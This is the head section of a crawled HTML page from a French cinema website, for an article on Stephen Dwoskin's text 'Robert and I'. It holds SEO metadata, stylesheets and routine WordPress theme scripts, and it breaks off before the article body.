

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/robert-and-i/
body_size: 29484
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Robert and I - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/robert-and-i/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Robert and I - Dérives" />
	<meta property="og:description" content="Texte de Stephen Dwoskin, décembre 1996" />
	<meta property="og:url" content="https://derives.tv/robert-and-i/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2010-06-11T10:59:04+00:00" />
	<meta property="article:modified_time" content="2022-10-11T13:11:40+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2010/06/arton484.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/robert-and-i/#article","isPartOf":{"@id":"https://derives.tv/robert-and-i/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Robert and I","datePublished":"2010-06-11T10:59:04+00:00","dateModified":"2022-10-11T13:11:40+00:00","mainEntityOfPage":{"@id":"https://derives.tv/robert-and-i/"},"wordCount":917,"image":{"@id":"https://derives.tv/robert-and-i/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2010/06/arton484.jpg","articleSection":["Dwoskin","Kramer"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/robert-and-i/","url":"https://derives.tv/robert-and-i/","name":"Robert and I - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/robert-and-i/#primaryimage"},"image":{"@id":"https://derives.tv/robert-and-i/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2010/06/arton484.jpg","datePublished":"2010-06-11T10:59:04+00:00","dateModified":"2022-10-11T13:11:40+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/robert-and-i/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/robert-and-i/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/robert-and-i/#primaryimage","url":"https://derives.tv/wp-content/uploads/2010/06/arton484.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2010/06/arton484.jpg","width":500,"height":376},{"@type":"BreadcrumbList","@id":"https://derives.tv/robert-and-i/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Robert and I"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Frobert-and-i%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Frobert-and-i%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=484' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="033c54989b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
